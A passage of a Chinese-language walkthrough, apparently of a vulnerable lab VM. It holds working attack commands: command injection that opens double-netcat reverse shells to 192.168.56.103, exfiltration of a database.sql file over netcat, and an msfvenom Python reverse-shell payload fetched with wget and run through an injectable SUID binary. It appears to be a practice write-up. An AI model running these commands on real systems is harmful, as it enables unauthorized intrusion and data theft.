



使用命令:hello |nc 192.168.56.103 1234|/bin/sh|nc 192.168.56.103 4567

kali开启两个nc监听,命令执行效果终于能实时回显了。

文件传输

注意到靶机上存在一个名为database.sql的文件,想看看有没有什么敏感信息。可以通过nc来传输,使用方法参见之前的文章:https://www.yuque.com/u1881995/ytuylg/zt36az#mVujH



nc -nvlp 333 > 1.sql // 接收端

nc -nv 192.168.56.103 333 < database.sql -q 1 // 发送端



打开文件,发现了一些密码

按照靶机的一贯尿性,这个时候就是要开始爆破SSH了。



爆破SSH

- 拿到可以SSH登录的用户名

其实之前查看home目录的时候已经知道了存在两个用户,只不过查看passwd的方式获取的更全面些

- 生成字典并爆破

结果被靶机忽悠了,爆破不了。





提权:suid提权



一番搜搜找找,发现当前用户的家目录的里面有个编译好的,并且具有suid权限的文件。

查看一下文件内容,有一句话很显眼,告知我们要加参数才能运行这个程序,但是有没告诉我们参数怎么加。那是不是想怎么加就怎么加呢?

输入-a参数没反应,输入aaa参数有反应



方式1:双重nc反弹shell

那就,继续双重nc反弹那shell吧

./update_cloudav "aaa |nc 192.168.56.103 4444|/bin/sh|nc 192.168.56.103 5555" // 执行命令



方式2:python+MSF反弹shell

这个是老外的做法,老外的文章地址放在了“参考”中。

老外并没有直接网上直接找一段python用来实现反弹shell的命令,而是用MSF来生成。

攻击者准备:

// 生成能反弹shell的python文件

msfvenom -p cmd/unix/reverse_python lhost=192.168.56.103 lport=4545 -f raw > shell.py

// 开启web服务,方便靶机拿到文件

python3 -m http.server 80

// 开启msf

msfconsole

use exploit/multi/handler

set payload cmd/unix/reverse_python

set lhost 192.168.56.103

set lport 4545

run

// 获取交互式shell

python3 -c 'import pty; pty.spawn("/bin/bash")'

靶机下载文件并运行:

cd ~

wget http://192.168.56.103/shell.py

chmod +x shell.py

./update_cloudav 'aaa|./shell.py'

提权成功